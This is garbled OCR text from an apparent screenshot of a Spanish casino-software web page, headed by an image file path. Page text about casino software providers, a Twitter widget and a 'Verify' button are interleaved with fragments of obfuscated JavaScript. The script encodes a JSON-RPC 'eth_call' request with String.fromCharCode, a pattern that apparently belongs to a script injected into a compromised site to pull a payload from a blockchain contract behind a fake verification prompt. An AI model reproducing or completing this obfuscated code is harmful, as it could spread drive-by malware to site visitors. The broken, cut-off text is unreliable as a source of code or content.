
40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.
Proveedores de Software
fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108),pa
que Dominan el Casino
99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Online
Tweets by Cultura_TRC
Verify
r
hat